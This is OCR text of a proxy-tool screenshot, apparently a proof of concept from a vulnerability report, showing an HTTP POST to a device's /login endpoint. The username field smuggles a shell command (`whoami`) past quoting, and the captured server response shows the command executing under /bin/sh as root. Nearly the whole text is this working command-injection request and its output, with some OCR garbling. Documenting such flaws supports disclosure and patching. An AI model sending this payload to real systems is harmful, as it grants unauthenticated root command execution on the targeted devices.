 Raw Params Headers Hex
POST /login HTTP/1 1
Host: :8443
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.113 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 41
Origin: https:/ :8443
Connection: c
Referer: https 43/module/login/login.html
Cookie: lang=cn
op=login&username=1 2\',\'1\'\); `whoami`
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Sat, 10 Apr 2021 04:26:57 GMT
Connection: close
Content-Length: 104
{"err":"/bin/sh: root command not found\n","exitcode":127,"out":"the
user 1 does not exist\nerror:1\n"}